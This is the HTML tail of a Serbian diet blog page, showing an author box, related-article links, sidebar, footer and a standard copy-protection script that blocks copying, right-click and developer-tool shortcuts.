srcset='https://secure.gravatar.com/avatar/3cfdd612fba9a5b498740e2f87ae8653?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dijetaplus.net/author/dr-suzana-djordjevic/">Dr. Suzana Djordjevic</a></span></div><div class="td-author-description">Dr. Suzana Djordjevic Medical Doctor at Dom Zdravlja</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/suzana-djordjevic-22266b1b0/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dr. Suzana Djordjevic"></span><meta itemprop="datePublished" content="2020-07-24T10:59:00+00:00"><meta itemprop="dateModified" content="2020-07-24T10:59:00+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dijetaplus.net/prirodni-estrogen-u-hrani-20-namirnica-koje-su-bogate-estrogenom/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijetaplus.net/wp-content/uploads/2019/12/dijetaplus-logo-300x39.png"></span><meta itemprop="name" content="Dijeta plus"></span><meta itemprop="headline " content="Prirodni estrogen u hrani: 20 namirnica koje su bogate estrogenom"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dijetaplus.net/wp-content/uploads/2020/07/estrogen-u-hrani-3.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="333"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_86d td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_86d" ><script>var block_tdi_2_86d = new tdBlock();
block_tdi_2_86d.id = "tdi_2_86d";
block_tdi_2_86d.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_86d","td_column_number":3,"live_filter_cur_post_id":1139,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_86d","tdc_css_class_style":"tdi_2_86d_rand_style"}';
block_tdi_2_86d.td_column_number = "3";
block_tdi_2_86d.block_type = "td_block_related_posts";
block_tdi_2_86d.post_count = "3";
block_tdi_2_86d.found_posts = "59";
block_tdi_2_86d.header_color = "";
block_tdi_2_86d.ajax_pagination_infinite_stop = "";
block_tdi_2_86d.max_num_pages = "20";
tdBlocksArray.push(block_tdi_2_86d);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_976" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_86d" href="#">RELATED ARTICLES</a><a id="tdi_4_659" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_86d" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2_86d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/kako-skinuti-celulit-sa-butina-i-zadnjice-za-7-dana-da-li-je-piling-od-kafe-najbolje-resenje/" rel="bookmark" class="td-image-wrap" title="Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)"><img class="entry-thumb" src="[data-uri]" alt="piling od kafe protiv celulita" title="Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/piling-od-kafe-protiv-celulita-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/kako-skinuti-celulit-sa-butina-i-zadnjice-za-7-dana-da-li-je-piling-od-kafe-najbolje-resenje/" rel="bookmark" title="Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)">Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/cudotvorna-biljka-cikorija-kao-caj-zamena-za-kafu-salata-za-mrsavljenje-i-lek-za-mnoge-bolesti/" rel="bookmark" class="td-image-wrap" title="Čudotvorna biljka CIKORIJA (kao čaj, zamena za kafu, salata za mršavljenje i lek za mnoge bolesti)"><img class="entry-thumb" src="[data-uri]" alt="cikorija" title="Čudotvorna biljka CIKORIJA (kao čaj, zamena za kafu, salata za mršavljenje i lek za mnoge bolesti)" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/cikorija-678x381-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/cudotvorna-biljka-cikorija-kao-caj-zamena-za-kafu-salata-za-mrsavljenje-i-lek-za-mnoge-bolesti/" rel="bookmark" title="Čudotvorna biljka CIKORIJA (kao čaj, zamena za kafu, salata za mršavljenje i lek za mnoge bolesti)">Čudotvorna biljka CIKORIJA (kao čaj, zamena za kafu, salata za mršavljenje i lek za mnoge bolesti)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/kokosovo-ulje-i-soda-bikarbona-magicna-kombinacija-za-lice-cisti-kozu-uklanja-bore-i-akne/" rel="bookmark" class="td-image-wrap" title="Kokosovo ulje i soda bikarbona: Magična kombinacija za lice (čisti kožu, uklanja bore i akne)"><img class="entry-thumb" src="[data-uri]" alt="soda bikarbona i kokosovo ulje" title="Kokosovo ulje i soda bikarbona: Magična kombinacija za lice (čisti kožu, uklanja bore i akne)" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/soda-bikarbona-i-kokosovo-ulje-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/kokosovo-ulje-i-soda-bikarbona-magicna-kombinacija-za-lice-cisti-kozu-uklanja-bore-i-akne/" rel="bookmark" title="Kokosovo ulje i soda bikarbona: Magična kombinacija za lice (čisti kožu, uklanja bore i akne)">Kokosovo ulje i soda bikarbona: Magična kombinacija za lice (čisti kožu, uklanja bore i akne)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_86d" data-td_block_id="tdi_2_86d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_86d" data-td_block_id="tdi_2_86d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://dijetaplus.net/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://dijetaplus.net/protein-box-suplementima-do-odlicne-fizicke-forme/">Protein Box &#8211; suplementima do odlične fizičke forme</a>
									</li>
											<li>
					<a href="https://dijetaplus.net/kako-brzo-smrsati-15-saveta-za-zdravo-i-brzo-mrsavljenje/">Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje</a>
									</li>
											<li>
					<a href="https://dijetaplus.net/jogurt-dijeta-hit-za-zaposlene-jelovnik-varijante-sa-jajima-i-cimetom-iskustva/">Jogurt dijeta hit za zaposlene &#8211; jelovnik, varijante sa jajima i cimetom, iskustva</a>
									</li>
											<li>
					<a href="https://dijetaplus.net/kako-skinuti-celulit-sa-butina-i-zadnjice-za-7-dana-da-li-je-piling-od-kafe-najbolje-resenje/">Kako skinuti celulit sa butina i zadnjice za 7 dana (da li je piling od kafe najbolje rešenje ?)</a>
									</li>
											<li>
					<a href="https://dijetaplus.net/sirova-hrana-ishrana-kompletni-vodic-za-pocetnike-i-jelovnik/">Sirova hrana (ishrana) – kompletni vodič za početnike i jelovnik</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4><form action="https://dijetaplus.net" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2">Dijete za mršavljenje</option>
	<option class="level-0" value="5">Featured</option>
	<option class="level-0" value="4">Ishrana</option>
	<option class="level-0" value="21">Lepota i zdravlje</option>
	<option class="level-0" value="27">Magazin</option>
	<option class="level-0" value="3">Mršavljenje</option>
	<option class="level-0" value="24">Recepti</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://dijetaplus.net/"><img src="https://dijetaplus.net/wp-content/uploads/2019/12/dijetaplus-logo-300x39.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Najbolje dijete za mršavljenje, saveti nutricionista, jelovnici, iskustva i rezultati, sve na jednom mestu.

<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11327.025400543263!2d20.5155702!3d44.7857724!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x7a3d278138e8e35!2sDijeta%20plus!5e0!3m2!1sen!2srs!4v1583521724821!5m2!1sen!2srs" width="300" height="180" frameborder="0" style="border:0;" allowfullscreen=""></iframe>
<div class="footer-email-wrap">Contact us: <a href="mailto:dijetaplus@gmail.com">dijetaplus@gmail.com</a></div></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-header-container"><ul id="menu-header" class="td-subfooter-menu"><li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-159"><a href="https://dijetaplus.net/politika-privatnosti-privacy-policy/">Politika privatnosti (Privacy Policy)</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-175"><a href="https://dijetaplus.net/kontakt/">Kontakt</a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-233"><a href="https://dijetaplus.net/o-nama/">O nama</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; COPYRIGHT ©2019 ::DIJETA PLUS::SVA PRAVA ZADRŽANA::                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<div id="ays_tooltip" ><div id="ays_tooltip_block"><p>Zabranjeno preuzimanje sadržaja</p>
</div></div>
                    <style>                    	
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                            letter-spacing:0px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                    *:not(input):not(textarea)::selection {
                background-color: transparent !important;
                color: inherit !important;
            }

            *:not(input):not(textarea)::-moz-selection {
                background-color: transparent !important;
                color: inherit !important;
            }

        
            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				                    $(window).on('keyup', function (e) {
                        let keyCode = e.keyCode ? e.keyCode : e.which;
                        if (keyCode == 44) {
                            stopPrntScr();
                            show_tooltip(1 );
                            audio_play();
                        }
                    });
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("") && !target.is("img")) && (!target.is("") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
    	            

                    
    	            
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 70 && event.ctrlKey) || (event.keyCode === 71 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 70 && event.ctrlKey) || (event.keyCode === 71 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Mac') {
        						                                if (isChrome || isSafari || isOpera || isFirefox) {
                                    if (event.metaKey && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 69 ||
                                        event.keyCode === 75)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.metaKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 67 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.metaKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 70 && event.metaKey) || (event.keyCode === 71 && event.metaKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
                                
                                
                                
                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            }
                        }
                    });

                    function disableSelection(e) {
                        if (typeof e.onselectstart !== "undefined")
                            e.onselectstart = function () {
                                show_tooltip( );
                                audio_play();
                                return false
                            };
                        else if (typeof e.style.MozUserSelect !== "undefined")
                            e.style.MozUserSelect = "none";
                        else e.onmousedown = function () {
                                show_tooltip();
                                audio_play();
                                return false
                            };
                        e.style.cursor = "default"
                    }

                    var msg_count = 1; 
                    function show_tooltip(mess) {
                        if (mess && msg_count == 1) {
                            if (tooltipClass == 'mouse_first_pos') {
                                if ($('#ays_tooltip2').length > 0) {
                                    $('#ays_tooltip2').remove();
                                }
                                var tooltip2 = tooltip.clone().prop('id','ays_tooltip2').insertBefore(tooltip);
                                $('#ays_tooltip2').addClass('ays_tooltip_class');
                                tooltip2.css({'display': 'table'});
                                $('#ays_tooltip').fadeOut();
                                setTimeout(function () {
                                    tooltip2.remove();
                                }, 1000);
                            }else{
                                tooltip.css({'display': 'table'});
                                setTimeout(function () {
                                    $('#ays_tooltip').fadeOut(500);
                                }, 1000);
                            }
                        }

                                            }

                    function audio_play(audio) {
                        if (audio) {
                            var audio = document.getElementById("sccp_public_audio");
                            if (audio) {
                                audio.currentTime = 0;
                                audio.play();
                            }

                        }
                    }


                });
            })(jQuery);
            var copyrightText = '';
            var copyrightIncludeUrl = '';
            var copyrightWord = '';
                        
            function copyToClipboard(text) {
                var textarea = document.createElement("textarea");
                textarea.textContent = text;
                textarea.style.position = "fixed";
                document.body.appendChild(textarea);
                textarea.select();
                try {
                    return document.execCommand("cut");
                } catch (ex) {
                    console.warn("Copy to clipboard failed.", ex);
                    return false;
                } finally {
                    document.body.removeChild(textarea);
                }
            }

            function htmlDecode(input) {
              var doc = new DOMParser().parseFromString(input, "text/html");
              return doc.documentElement.textContent;
            }

            var BrowserDetect = {
                init: function () {
                    this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
                    this.version = this.searchVersion(navigator.userAgent) || this.searchVersion(navigator.appVersion) || "an unknown version";
                    this.OS = this.searchString(this.dataOS) || "an unknown OS";
                },
                searchString: function (data) {
                    for (var i = 0; i < data.length; i++) {
                        var dataString = data[i].string;
                        var dataProp = data[i].prop;
                        this.versionSearchString = data[i].versionSearch || data[i].identity;
                        if (dataString) {
                            if (dataString.indexOf(data[i].subString) !== -1) return data[i].identity;
                        } else if (dataProp) return data[i].identity;
                    }
                },
                searchVersion: function (dataString) {
                    var index = dataString.indexOf(this.versionSearchString);
                    if (index === -1) return;
                    return parseFloat(dataString.substring(index + this.versionSearchString.length + 1));
                },
                dataBrowser: [{
                    string: navigator.userAgent,
                    subString: "Chrome",
                    identity: "Chrome"
                }, {
                    string: navigator.userAgent,
                    subString: "OmniWeb",
                    versionSearch: "OmniWeb/",
                    identity: "OmniWeb"
                }, {
                    string: navigator.vendor,
                    subString: "Apple",
                    identity: "Safari",
                    versionSearch: "Version"
                }, {
                    prop: window.opera,
                    identity: "Opera",
                    versionSearch: "Version"
                }, {
                    string: navigator.vendor,
                    subString: "iCab",
                    identity: "iCab"
                }, {
                    string: navigator.vendor,
                    subString: "KDE",
                    identity: "Konqueror"
                }, {
                    string: navigator.userAgent,
                    subString: "Firefox",
                    identity: "Firefox"
                }, {
                    string: navigator.vendor,
                    subString: "Camino",
                    identity: "Camino"
                }, { // for newer Netscapes (6+)
                    string: navigator.userAgent,
                    subString: "Netscape",
                    identity: "Netscape"
                }, {
                    string: navigator.userAgent,
                    subString: "MSIE",
                    identity: "Explorer",
                    versionSearch: "MSIE"
                }, {
                    string: navigator.userAgent,
                    subString: "Gecko",
                    identity: "Mozilla",
                    versionSearch: "rv"
                }, { // for older Netscapes (4-)
                    string: navigator.userAgent,
                    subString: "Mozilla",
                    identity: "Netscape",
                    versionSearch: "Mozilla"
                }],
                dataOS: [{
                    string: navigator.platform,
                    subString: "Win",
                    identity: "Windows"
                }, {
                    string: navigator.platform,
                    subString: "Mac",
                    identity: "Mac"
                }, {
                    string: navigator.userAgent,
                    subString: "iPhone",
                    identity: "iPhone/iPod"
                }, {
                    string: navigator.platform,
                    subString: "Linux",
                    identity: "Linux"
                }]
            };
            BrowserDetect.init();
        // }, false);
    </script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/protein-box-suplementima-do-odlicne-fizicke-forme/" rel="bookmark" class="td-image-wrap" title="Protein Box &#8211; suplementima do odlične fizičke forme"><img class="entry-thumb" src="[data-uri]" alt="" title="Protein Box &#8211; suplementima do odlične fizičke forme" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2023/06/Protein-Box-Slika-2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/protein-box-suplementima-do-odlicne-fizicke-forme/" rel="bookmark" title="Protein Box &#8211; suplementima do odlične fizičke forme">Protein Box &#8211; suplementima do odlične fizičke forme</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://dijetaplus.net/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-15T12:08:59+00:00" >June 15, 2023</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dijetaplus.net/kako-brzo-smrsati-15-saveta-za-zdravo-i-brzo-mrsavljenje/" rel="bookmark" class="td-image-wrap" title="Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje"><img class="entry-thumb" src="[data-uri]" alt="kako brzo smrsati" title="Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje" data-type="image_tag" data-img-url="https://dijetaplus.net/wp-content/uploads/2021/02/kako-brzo-smrsati-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://dijetaplus.net/kako-brzo-smrsati-15-saveta-za-zdravo-i-brzo-mrsavljenje/" rel="bookmark" title="Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje">Kako brzo smršati: 15 saveta za zdravo i brzo mršavljenje</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://dijetaplus.net/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-30T14:32:31+00:00" >March 30, 2021</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
